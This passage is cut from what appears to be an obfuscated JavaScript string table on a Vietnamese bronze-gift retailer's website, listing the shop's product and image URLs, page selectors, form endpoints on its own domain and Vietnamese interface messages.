-cao-11-cm','filteradsid','https://legiagroup.com.vn/upload/collection/tuong-chuan-de-bang-dong.jpg?v=1.0.2','infoCart','blog-','clientX','https://legiagroup.com.vn/kinh-nghiem-mua-do-tho-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-chien-khu-jpg-viet-bac.jpg?v=1679990049923','https://legiagroup.com.vn/cup-golf-ma-vang-24k','https://legiagroup.com.vn/upload/collection/qua-tang-thay-co.jpg?v=1.0.3','bVIuX','4044UbZvJF','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-cap-ma-vang-24k-cao-40cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-khue-van-cac-bang-dong.jpg?v=1725612485932','https://legiagroup.com.vn/tuong-rong-long-khai-phat-tai-bang-dong','https://legiagroup.com.vn/tuong-trau-bang-dong-dai-25cm','https://legiagroup.com.vn/tuong-dong-gia-dinh-chuot-chieu-tai-loc','https://legiagroup.com.vn/upload/trong-d80-2.jpg','https://legiagroup.com.vn/upload/banner/mo-hinh-thuyen-buom-ma-vang.jpg','.ws1HtmlGroup','https://legiagroup.com.vn/thiet-ke-thi-cong-nha-tho-ket-hop-nha-o-cho-khach-hung-yen','https://legiagroup.com.vn/mo-hinh-khue-van-cac-bang-dong-cao-40cm','https://legiagroup.com.vn/upload/banner/qua-tang-doanh-nghiep.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-vien-vien-huu-du-ma-vang-jpg-9.jpg?v=1665374723267','https://legiagroup.com.vn/bao-gia-tranh-mat-trong-duc-hoa-van-noi-du-kich-thuoc','https://legiagroup.com.vn/bao-vat-quoc-gia-nam-tren-doi-che-1','https://legiagroup.com.vn/tuong-phat-thien-thu-thien-nhan-bang-dong-cao-42cm','A-Z','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bach-hac-qua-son-ma-vang-24k.jpg?v=1632070304582','log','.ws1NameForSeach','tabname','.ws1FilterAdsItem','https://legiagroup.com.vn/hoan-thien-lo-trong-dong-qua-tang-dk-10cm-che-tac-theo-yeu-cau','.ws1CartTotalPrice','OsHfT','https://legiagroup.com.vn/tranh-chu-tho-bang-dong-khung-go-48-x-68cm','https://legiagroup.com.vn/qua-tang-doi-tac-ban-be','width=device-width,initial-scale=','ws1SortItemTimeDown','https://legiagroup.com.vn/tuong-chan-dung-cu-ong-bang-dong-cao-42cm','/Light1FormData/InsertCommentFormDataJS','.ws1NameForSearchFilter','OJGDA','https://legiagroup.com.vn/luc-binh-choe-dong','https://legiagroup.com.vn/tuong-linh-vat-de-bang-dong-cao-11-22cm','https://legiagroup.com.vn/tuong-rong-kim-long-phu-quy-bang-dong','https://legiagroup.com.vn/mam-dong-bach-phuc-dk-81cm-dong-do','/gif','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-khue-van-cac-bang-dong-jpg-12.jpg?v=1715582567938','pZMHX','https://legiagroup.com.vn/tranh-chu-nhan','https://legiagroup.com.vn/bo-tam-su-dinh-soi-hai-cong-nghe-dinh-va-hac','eZiEk','https://legiagroup.com.vn/tuong-rong-chu-phuc-bang-dong-dat-vang-9999-cao-22cm','https://legiagroup.com.vn/tuong-ngua-de-tien-hu-vang-ma-vang-cat','https://legiagroup.com.vn/qua-tet-at-ty-2025-y-nghia','mXqNA','ws1Swipper','https://legiagroup.com.vn/tuong-tran-hung-dao?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=tuongtranhungdao','https://legiagroup.com.vn/upload/collection/ngai-tho-bai-vi-bang-dong.jpg?v=1.0.3','checked','lwIQC','ntZCE','https://legiagroup.com.vn/tranh-ca-chep-hoa-sen-bang-dong-khung-20-x-24cm-kho-dung','2488977zKMSoQ','https://legiagroup.com.vn/version-1/upload/product-category/dai-hong-chung_2669830.jpg?v=1.0.3','.ws1Slider','https://legiagroup.com.vn/upload/collection/ho-lo-bang-dong.jpg?v=1.0.3','https://legiagroup.com.vn/cup-golf-kim-loai-gc1033','UBRsW','https://legiagroup.com.vn/upload/gioi-thieu/tranh-mat-trong-trao-tang-cho-arap-xe-ut.webp?v=1.0.2','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bieu-trung-de-ban.jpg?v=1683174660480','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thiem-thu-dat-vang-21-cm-1.jpg?v=1666448451300','sort','https://legiagroup.com.vn/version-1/upload/100/417/926/files/hoanh-phi-cau-doi-cua-vong-903c9e4d-d674-4f70-bd41-313115b285a1.jpg?v=1632206786627','.active','https://legiagroup.com.vn/tranh-bach-hac-quan-son-ma-vang-khung-go-huong-3m23-x-1m76','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tho-dep.jpg?v=1631786065110','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-trinh-che-tac-a6ee3586-7bdf-49a8-aef7-2e559cdfb87a.jpg?v=1631541348103','https://legiagroup.com.vn/do-tho-bang-dong-gia-bao-nhieu-tien','</a>','GVlhO','DToQN','https://legiagroup.com.vn/mat-trong-dong-thuc-tay-duong-kinh-1m07-kem-de','lKkDn','https://legiagroup.com.vn/bien-vinh-danh-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-ngoai-giao-nam-46.jpg?v=1670396583397','https://legiagroup.com.vn/so-sanh-mat-trong-duc-hoa-van-chim-va-mat-trong-duc-hoa-van-noi','https://legiagroup.com.vn/bo-suu-tap-cup-dong-vinh-danh-an-tuong-nhat-cua-le-gia-group','https://legiagroup.com.vn/tranh-qua-tang-bang-dong','https://legiagroup.com.vn/upload/collection/tranh-phong-lam-viec.jpg?v=1.0.3','bIYQN','device','https://legiagroup.com.vn/cup-golf-pha-le/2','https://legiagroup.com.vn/ngai-chen','dwOLl','Áp\x20dụng\x20mã\x20thành\x20công','https://legiagroup.com.vn/tranh-ho-guom','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-chuan-de-bang-dong-2.jpg?v=1631780673040','https://legiagroup.com.vn/mat-trong-bang-dong-thuc-tay-dk-1m2','https://legiagroup.com.vn/tuong-phat-thien-thu-thien-nhan-bang-dong-cao-61cm','https://legiagroup.com.vn/y-nghia-tranh-dong-ma-dao-thanh-cong','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-26x26','pMHdP','https://legiagroup.com.vn/upload/san-pham/thuyen-buom-ma-vang-2.jpg','https://legiagroup.com.vn/upload/tin-tuc/tuong-tam-da.jpg','https://legiagroup.com.vn/tranh-dong-mung-tho-tai-ha-noi','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bat-ma-dat-vang-9999-30-cm-4.jpg?v=1666453165027','https://legiagroup.com.vn/mat-trong-thuc-tay-dk-30cm-bang-dong-do','.ws1SortItemPriceDefault','active','https://legiagroup.com.vn/upload/bieu-trung-mat-trong-hoa-sen-cao-23cm.jpg?v=1.0.0','.ws1BtnSearch','https://legiagroup.com.vn/tuong-phat-a-di-da-cao-10cm-ma-vang-24k','https://legiagroup.com.vn/huy-chuong-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/upload/collection/cac-mau-bat-huong-tho-bang-dong.jpg?v=1.0.3','jhffu','hasPointerCapture','https://legiagroup.com.vn/tuong-quan-am-bang-dong-cao-66cm','aTXia','xOlws','yTWio','https://legiagroup.com.vn/version-1/upload/100/417/926/files/thanh-tang-sivali-bang-dong-3.jpg?v=1631931501997','https://legiagroup.com.vn/tranh-vinh-quy-khung-dong-2m17-x-1m27','https://legiagroup.com.vn/tranh-ly-ngu-vong-nguyet-ma-vang-24k-khung-gu-1m27-x-41cm','https://legiagroup.com.vn/tuong-bo-tot-pho-wall-bang-dong-dai-30cm','https://legiagroup.com.vn/tranh-dong-chu-loc-han-kt-127x81cm','1636258onLkrH','__tableoct__body__ol--1\x20ws1H4Toc','.ws1GeneralFormCheckout','https://legiagroup.com.vn/tuong-bac-ho-ngoi-ghe-may-cao-61cm-bang-dong-do','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-khung-go-1m07-x-74cm','[data-filterchildid]','https://legiagroup.com.vn/version-1/upload/product/album-23201929/tuong-bac-ho-70cm-bang-dong-do_23201929.jpg?v=1.0.2','.ws1NameForSearch','https://legiagroup.com.vn/hoan-thien-lo-10-bien-chuc-danh-theo-mau-yeu-cau','&sort=A-Z','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-bang-dong-ma-vang-24k-kho-lon','GqHyy','DDIYp','https://legiagroup.com.vn/tuong-bac-ho/2','.ws1SortItem','https://legiagroup.com.vn/quoc-huy-dang-csvn-duong-kinh-80-cm','QbKDL','https://legiagroup.com.vn/mo-hinh-quan-doi','https://legiagroup.com.vn/doi-hac-tho-hai-cong-nghe','Bạn\x20phải\x20nhập\x20đúng\x20định\x20dạng\x20số\x20điện\x20thoại\x20:\x20','https://legiagroup.com.vn/bieu-trung-hoa-sen-bang-dong-de-ban-cao-25cm','&sort=Z-A','value','3|2|1|0|4','.ws1SortItemZA','https://legiagroup.com.vn/tuong-phat-di-lac-thep-vang-9999-dai-21cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-trinh-che-tac-1440b4df-976e-4e19-a32a-6430a5531cd6.jpg?v=1631931362780','https://legiagroup.com.vn/tranh-bach-hac-quan-tung-khung-go-huong-2m62-x-1m55','https://legiagroup.com.vn/qua-tang-de-ban-lam-viec-cao-cap','RGPxs','ItdxH','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-khung-go-tro-1m33-x-81','qlDyn','https://legiagroup.com.vn/top-8-qua-tang-y-nghia-danh-cho-nguoi-nuoc-ngoai','Người\x20dùng\x20đang\x20sử\x20dụng\x20thiết\x20bị\x20không\x20phải\x20iOS.','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-di-lac-thep-vang-dep-1.jpg?v=1631872168710','https://legiagroup.com.vn/mam-dong-thuan-buom-xuoi-gio-dk-89cm','bloglist-','http://legiagroup.com.vn/tuong-tran-hung-dao','https://legiagroup.com.vn/tranh-chua-keo-bang-dong-do-de-ban-khung-20-x-20cm','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-kham-tam-khi-cao-69cm','https://legiagroup.com.vn/tranh-chu-loc-39x39cm-ma-vang-24k','https://legiagroup.com.vn/upload/tranh-chu-bang-dong.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-chan-dung-cao-61cm-bang-dong-thep-vang-9999-tai-thai-binh','https://legiagroup.com.vn/bo-tam-su-dinh-roi-hai-cong-nghe-dinh-va-nen','https://legiagroup.com.vn/version-1/upload/100/417/926/products/chu-tho.jpg?v=1646729394733','vtiWd','change','https://legiagroup.com.vn/version-1/upload/100/417/926/files/ngai-tho-bang-dong-695f5e8a-8194-4696-bf4f-ff6440ffec9b.jpg?v=1632207266830','vdEvg','psLoT','https://legiagroup.com.vn/tranh-chu-tam-ma-vang-24k-khung-go-39x39cm','https://legiagroup.com.vn/mat-trong-dong-ma-vang','https://legiagroup.com.vn/lo-mat-dia-qua-tang-bo-cong-an-duong-kinh-20cm-hoan-thien-theo-yeu-cau','NUjMC','mousedown','startsWith','xxrdJ','width','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-khung-14-5-x-19-5cm','areVB','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-ma-tam-khi-khung-go-1m55-x-88cm','kvEUP','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-dat-vang-24k-2.jpg?v=1631548613627','https://legiagroup.com.vn/14-mon-qua-doi-tac-sep-nuoc-ngoai','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-48cm','https://legiagroup.com.vn/tranh-chu-loc-bang-dong-kt-81x61cm','https://legiagroup.com.vn/trong-dong-hoa-van-noi-duong-kinh-40-cm','GDpmo','https://legiagroup.com.vn/tranh-chu-nhan-bang-dong-khung-20-x-25cm','LmaMS','https://legiagroup.com.vn/bao-gia-mat-trong-dong-duc-hoa-van-noi-thep-vang-9999-du-kich-thuoc','https://legiagroup.com.vn/bo-ngu-su-bang-dong-vang-kich-thuoc-theo-yeu-cau','https://legiagroup.com.vn/bo-tuong-tam-da-phuc-loc-tho-cao-81cm-nang-160kg','https://legiagroup.com.vn/version-1/upload/product-category/tranh-chu-nhan-bang-dong_2668496.jpg?v=1.0.3','https://legiagroup.com.vn/upload/collection/tuong-van-thu-pho-hien.jpg?v=1.0.3','ysZRZ','https://legiagroup.com.vn/tuong-kim-ty','QzPao','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-27-x-37cm-nen-do','.ws1CheckoutPhoneInput','https://legiagroup.com.vn/doi-hac-bang-dong-thep-vang-9999','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-ma-vang-24k-khung-go-huong-1m27-x-89cm','Qpdfd','https://legiagroup.com.vn/tuong-ngua-ma-dao-bang-dong-ma-vang-cat-24k','iaZxy','scroll','https://legiagroup.com.vn/bien-vinh-danh-theo-yeu-cau-25x32-cm','NJcnh','https://legiagroup.com.vn/cuu-huyen-that-to-bang-dong-cao-42-cm','https://legiagroup.com.vn/tuong-bac-ho?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=tuongbacho','OTxzn','RxSLc','RuENw','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bai-vi-thiet-ke-theo-mau-yeu-cau-2.jpg?v=1632207287060','https://legiagroup.com.vn/bao-gia-trong-dong-hoa-van-chim-cac-kich-co','https://legiagroup.com.vn/version-1/upload/product-category/thiem-thu-6_3007792.jpg?v=1.0.3','readAsDataURL','https://legiagroup.com.vn/qua-tang-cup-golf','FXigQ','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-che-tac-theo-yeu-cau-jpg-12.jpg?v=1703489892503','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-38-x-54cm','YkmOf','push','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-10cm-ma-vang-24k','tlSOY','className','https://legiagroup.com.vn/tranh-chu-phuc-khung-dong-69x69cm','https://legiagroup.com.vn/huy-hieu-cong-an-nhan-dan-duong-kinh-80-cm','https://legiagroup.com.vn/version-1/upload/product-category/tranh-dong-chu-phuc_2668465.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-chu-phuc-loc-tho-bang-dong-khung-go-50-x-90cm-1','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-48cm-nang-9kg','hxnqq','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bai-vi-thiet-ke-theo-mau-yeu-cau-3.jpg?v=1632207146407','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-lon-phong-thuy.jpg?v=1642308509080','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-chien-khu-jpg-dep.jpg?v=1679990049280','https://legiagroup.com.vn/upload/collection/tuong-dai-bang.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-khung-1m2-x-1m','https://legiagroup.com.vn/tuong-phat-quan-am-dong-do-cao-69cm','https://legiagroup.com.vn/tranh-chu-loc-bang-dong-khung-go-tro-88x55cm','https://legiagroup.com.vn/lu-xong-tram-rong-lt02','TqWyR','kfsku','https://legiagroup.com.vn/upload/collection/qua-tang-khach-nuoc-ngoai.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-chan-dung-cu-ba-cao-42cm-bang-dong','https://legiagroup.com.vn/version-1/upload/product-category/bach-hac-quan-tung_2668819.jpg?v=1.0.3','https://legiagroup.com.vn/qua-tang-sep-nam-sep-nu','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-khung-dong-1m68-x-57cm','px))','innerHTML','OsjYZ','https://legiagroup.com.vn/upload/collection/tuong-quan-vu.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-bac-giap-bang-dong-cao-15cm','productatrid','https://legiagroup.com.vn/tranh-la-de-quan-am-bo-tat-bang-dong-khung-14-5-x-19-5cm','https://legiagroup.com.vn/mo-hinh-thuyen-buom-ma-vang-24k-dai-90cm','https://legiagroup.com.vn/upload/collection/chieng-dong-khanh-dong.jpg?v=1.0.3','https://legiagroup.com.vn/bai-vi-bang-dong-cao-81cm-che-tac-theo-yeu-cau','https://legiagroup.com.vn/huy-hieu-cong-an-bang-dong-duong-kinh-110cm','clientY','https://legiagroup.com.vn/tranh-chu-khang-bang-dong-ma-vang-24k','?filter=','https://legiagroup.com.vn/tranh-cuu-ng-u-quan-hoi-bang-dong-khung-go-2m3-x-1m2','https://legiagroup.com.vn/bieu-trung-rong-phu-quy-de-ban-bang-dong-cao-25cm','webdriver','documentElement','https://legiagroup.com.vn/tranh-ho-guom-bang-dong-ma-vang-khung-17-x-22cm','https://legiagroup.com.vn/tuong-rong-cam-ngoc-ma-vang-cat-24k','bCsre','https://legiagroup.com.vn/tuong-cho','https://legiagroup.com.vn/tranh-bac-ho-ngoi-ghe-may-bang-dong-khung-go-tro-28-x-28cm','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-kt-69x69cm','cBELO','https://legiagroup.com.vn/doi-lo-hoa-bang-dong-mau-vang-bong-cao-30cm','https://legiagroup.com.vn/logo-bo-doi-bien-phong-duong-kinh-60-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bao-gia-tuong-tran-hung-dao-bang-dong-do.jpg?v=1636622555640','https://legiagroup.com.vn/upload/collection/coc-binh-chau-nuoc.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-bac-ho-ve-tham-que-bang-dong-do-cao-70cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-dat-vang-24k-1.jpg?v=1631548612423','.ws1CommentItemsLimit','GVZzL','https://legiagroup.com.vn/upload/collection/cup-pha-le.jpg?v=1.0.3','https://legiagroup.com.vn/upload/collection/tuong-a-di-da.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-mat-trong-dong-ma-vang-24k-d60-khung-gu-88x88-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-tam-su-bang-dong.jpg?v=1632203381347','https://legiagroup.com.vn/version-1/upload/product/album-28911573/dinh-tho-rong-noi-bang-dong-do-hang-ki2_28911573.jpg?v=1.0.2','https://legiagroup.com.vn/tranh-tu-quy-dong-do-khung-go-tro-1m27-x-40cm','qyQRu',',\x20Mã\x20bưu\x20điện:\x20','https://legiagroup.com.vn/tuong-phat-thich-ca-thep-vang-9999-cao-30-cm','https://legiagroup.com.vn/tranh-thuyen-buom-ma-vang-24k-khung-go-huong-kt-128x88cm','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-do-27-x-20cm','https://legiagroup.com.vn/tranh-chu-tho-ma-diem-vang-24k-kt-89-x-89cm','https://legiagroup.com.vn/gia-do-tho-bang-dong-ngu-su','https://legiagroup.com.vn/tuong-ngua-keo-xe-tai-loc-dong-14x5x9-5','<a\x20class=\x22','GZqJW','https://legiagroup.com.vn/cup-pha-le-cpl-gl674','https://legiagroup.com.vn/tuong-meo-cattut-ma-vang-24k-9-5x9cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/doi-hac-tho-cattut.jpg?v=1670827448187','https://legiagroup.com.vn/tranh-chu-tri-la-de-bang-dong-ma-vang-khung-17-x-22cm','formname','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-25cm','height','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-a-di-da-thep-vang-9999-1.jpg?v=1631786638351','956THTgae','translateX(','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tam-thiet-ke-theo-mau-yeu-cau.jpg?v=1631785231286','hMcdx','https://legiagroup.com.vn/hoan-thien-lo-17-bien-chuc-danh-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-tho-331c3158-223d-4cb5-8dd6-64d5a61cb2bf.jpg?v=1702971670447','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-tai-co-quan-nha-nuoc.jpg?v=1631701349976','HxAwE','https://legiagroup.com.vn/cup-golf-hop-kim/3','RCHQI','AkbAf','https://legiagroup.com.vn/tuong-phat-quan-am-bang-dong-cao-40cm','https://legiagroup.com.vn/tuong-bac-ho-bang-dong-do-cao-81cm-ngoi-sofa','aYqHb','jpg','https://legiagroup.com.vn/hoanh-phi-cau-doi-cua-vong','https://legiagroup.com.vn/tuong-rong-kim-long-phu-quy-ma-vang-24k','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-ma-dao-thanh-cong-ma-vang-24k-jpg-3.jpg?v=1722831444853','https://legiagroup.com.vn/tuong-bac-ho-ngoi-ngai-bang-dong-do-cao-42cm','https://legiagroup.com.vn/cup-golf-luan-luu-2024-bang-dong-ma-vang-24k','AvYJv','https://legiagroup.com.vn/version-1/upload/100/417/926/products/qua-tang-chinh-tri-y-nghia.jpg?v=1679558615723','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-ngu-su-dinh-rong-dong-do.jpg?v=1670209914107','HIBot','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-tam-khi-khung-go-huong-1m25-5-x-81-5cm','lRJDl','https://legiagroup.com.vn/upload/san-pham/tuong-ho-chu-phuc-bang-dong-decor.jpg','https://legiagroup.com.vn/chuong-bat-bang-dong-do','https://legiagroup.com.vn/upload/collection/mat-trong-dong.webp?v=1.0.3','https://legiagroup.com.vn/tuong-dong-thanh-hoang-lang-cao-1m27','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-dat-vang-bac-1m33-x-97cm','setPointerCapture','https://legiagroup.com.vn/mo-hinh-thuyen-buom','gmqqn','https://legiagroup.com.vn/upload/collection/hac-tho.jpg?v=1.0.3','https://legiagroup.com.vn/lu-xong-tram-canh-sen','4|3|1|2|0','https://legiagroup.com.vn/version-1/upload/100/417/926/products/qua-trong-dong-hoa-van-chim-dk-50cm-theo-dat-hang-3.jpg?v=1632821776047','tTbcx','https://legiagroup.com.vn/tuong-ngua-bang-dong-cao-28cm-ma-vang-nano','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-nguye-trai-jpg-1.jpg?v=1631936064534','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-bang-dong-do-khung-go-huong-1m97-x-1m07','https://legiagroup.com.vn/upload/san-pham/tuong-ran-thep-vang-123.jpg?v=1.0.2','https://legiagroup.com.vn/mo-hinh-khue-van-cac-bang-dong','https://legiagroup.com.vn/ban-co-biet/3','EFESJ','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-khung-go-tro-28x38cm','https://legiagroup.com.vn/tuong-dai-bang','https://legiagroup.com.vn/tac-gia/le-gia','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-ma-vang.jpg?v=1631547806657','CBdmm','OLYnI','nPhXQ','https://legiagroup.com.vn/tuong-ngua-bang-dong-ma-vang-24k-cao-23cm','https://legiagroup.com.vn/dinh-tho-bang-dong-cattut-hoa-van-rong','<a\x20class=\x22ws1ProductDetailTOCListText\x22\x20href=\x22#','https://legiagroup.com.vn/upload/san-pham/tranh-bat-ma-ma-ma-vang-24k.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-thiet-ke-chua-lien-hoa-bang-dong-khung-63x53cm','/Light1FormData/InsertIntoFormDataJS','https://legiagroup.com.vn/lu-xong-tram-song-long','https://legiagroup.com.vn/upload/collection/qua-tang-tan-gia-khai-truong.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mo-go.jpg?v=1679990471343','tYigX','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-ma-vang-24k-khung-52-x-42cm','JeHjl','https://legiagroup.com.vn/tuong-chan-dung-tong-bi-thu-le-duan-cao-61cm','https://legiagroup.com.vn/mo-hinh-khue-van-cac-dong-40cm','round','https://legiagroup.com.vn/upload/collection/qua-tang-doi-tac-ban-be.jpg?v=1.0.3','https://legiagroup.com.vn/upload/tin-tuc/ho-tro-tu-van.jpg?v=1.0.0','YzBcH','https://legiagroup.com.vn/bo-tuong-tam-da-phuc-loc-tho-vang-cat-cao10cm','https://legiagroup.com.vn/cuu-huyen-that-to-bang-dong-cao-68-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-loc-536baa35-9c5c-4d67-8211-6ebf6b49a594.jpg?v=1676619310157','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-569eba70-c81e-4c6b-bb49-ddd212f1062a.jpg?v=1632070272707','/Light1File/Home/SaveBase64Image','https://quatang.legiagroup.com.vn/quabangdong','https://legiagroup.com.vn/bien-chuc-danh-theo-mau-yeu-cau-cua-khach-hang','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chuong-bat.jpg?v=1632205168719','https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-16127ad5-c076-42d7-9689-b00219051aa5.jpg?v=1631783284750','zsHya','currentfilterid','script','https://legiagroup.com.vn/public/client/images/icon/zalo.png?v=1.0.3','pointerId','https://legiagroup.com.vn/tuong-trau-keo-cay-thep-vang-9999-dai-35cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-loc-bang-dong-treo-phong-khach-851a3dd2-cf07-4f3e-aec7-639601a4c23f.jpg?v=1631783024028','https://legiagroup.com.vn/tuong-phat-a-di-da','https://legiagroup.com.vn/dong-ho','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bach-hac-qua-tung-1.jpg?v=1632070215404','https://legiagroup.com.vn/tranh-chua-mot-cot','VLutm','https://legiagroup.com.vn/upload/collection/tuong-thich-ca.jpg?v=1.0.3','iSzcd','https://legiagroup.com.vn/tuong-cho-bang-dong-cattut-cao-18cm','https://legiagroup.com.vn/tranh-hoa-sen-ma-vang-24k-khung-42-x-42cm','https://legiagroup.com.vn/upload/mat-trong-dong.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-tam-su-kham-ngu-sac-dep.jpg?v=1632203248717','https://legiagroup.com.vn/cup-kim-loai-ckl-gc1043','https://legiagroup.com.vn/version-1/upload/product-category/chu-duc_2668490.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-dong-ho-mat-trong-hoa-sen-dong-khung-go-gu-1m76x1m07','https://legiagroup.com.vn/tuong-dong','textContent','https://legiagroup.com.vn/bien-chuc-danh-bang-dong-ma-vang-24k-dai-28cm-nang-6kg','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-14-x-14','https://legiagroup.com.vn/lo-hoa-tu-quy-cao-36cm-bang-dong-vang','https://legiagroup.com.vn/lu-xong-tram-chim-cong','Cukrd','https://legiagroup.com.vn/duc-tuong-nguoi-danh-golf-bang-dong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-uyen-uong-mau-don-59ceca1f-1ba0-4376-b5af-ff6f90720a88.jpg?v=1632126870349','https://legiagroup.com.vn/version-1/upload/product/album-34152080/tranh-bac-ho-38ed7225-4945-4c83-a7a3-b2794c35474b_34152080.jpg?v=1.0.2','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-bang-dong-728c068c-534a-42a3-a331-9e15055a8636.jpg?v=1670406110467','https://legiagroup.com.vn/upload/collection/tuong-dat-ma-su-to.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-phat-a-di-da-dang-nam-dat-vang-9999-dai-19-5-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/bo-ngu-su-kham-ngu-sac.jpg?v=1632131138453','https://legiagroup.com.vn/version-1/upload/product-category/cuu-huyen-that-to_2669815.jpg?v=1.0.3','https://legiagroup.com.vn/lu-tram','GTcpJ','AuGAW','Url','fVSvj','https://legiagroup.com.vn/mau-nha-tho-ho-3-gian-bang-btct-son-gia-go-gia-re','NDmyx','https://legiagroup.com.vn/ngai-tho','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-ma-vang-24k-cao-40cm','https://legiagroup.com.vn/tranh-chu-phuc-bang-dong-ma-vang-24k-khung-51-x-51cm','IOcmS','TETiV','QrbOZ','COkln','https://legiagroup.com.vn/tuong-trau-dong-decor-dai-16cm','GHGKs','CIRVo','https://legiagroup.com.vn/qua-tang-theo-tuoi/3','.ws1GroupDrop','nextElementSibling','https://legiagroup.com.vn/cup-pickleball','https://legiagroup.com.vn/cup-pha-le-cpl-cv042','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-phon-canh-dong-que.jpg?v=1631632331343','uMRop','gQpLX','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-khung-go-28-x-38cm','click','sOhkK','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-mao.jpg?v=1631766519220','usDXC','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mat-trong-ma-vang-co-ban-do.jpg?v=1657004469523','https://legiagroup.com.vn/cup-the-golfers-che-tac-theo-yeu-cau','rewfM','https://legiagroup.com.vn/tuong-ho-dung-nui-da-dat-vang-9999-cao-12cm','https://legiagroup.com.vn/upload/san-pham/doi-tuong-ty-huu-bang-dong-decor.jpg','DHqzz','https://legiagroup.com.vn/bo-tam-su-kham-ngu-sac-dinh-va-hac','https://legiagroup.com.vn/tranh-thuyen-ma-vang-24k-38x54cm','.ws1FilterPriceBtn','VBHix','https://legiagroup.com.vn/bao-gia-qua-trong-dong-luu-niem-ma-bac','UkmWa','https://legiagroup.com.vn/tuong-meo-ngoi-tui-vang-dat-vang-9999-mau-3-30x28x12cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bien-chuc-danh-ma-vang-dep.jpg?v=1653968089507','https://legiagroup.com.